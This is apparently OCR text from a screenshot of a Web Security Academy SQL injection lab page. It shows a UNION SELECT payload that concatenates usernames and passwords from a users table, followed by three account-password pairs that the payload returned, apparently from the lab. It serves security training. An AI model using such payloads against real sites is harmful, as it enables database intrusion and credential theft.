 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username || '------ ' ||password FROM
users-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Tech gifts
Toys & Games
carlos------ vtk0o7mcg13ho1xqb4yn
administrator------ no4lydcdid4l0k2dnkkf
wiener------ 9hfhhflc4gbhpxj030qm